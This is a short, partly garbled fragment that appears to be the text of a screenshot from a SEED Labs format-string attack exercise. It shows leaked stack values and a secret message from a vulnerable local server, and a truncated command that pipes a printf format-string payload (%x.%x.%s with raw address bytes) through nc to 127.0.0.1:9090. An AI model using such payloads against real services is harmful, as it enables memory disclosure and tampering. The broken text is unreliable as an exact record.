 The address of the 'msg' argument: 0xbfffe610
��.bfffe610.b7f1c000.804871b.3.bfffe650.bfffec38.804872
e940002.100007f.0.0.A secret message
The value of the 'target' variable (after): 0x11223344
[01/03/23]seed@VM:~/fstring$ echo $(printf "\xc0\x87\x0
x.%x.%x.%s | nc -u 127.0.0.1 9090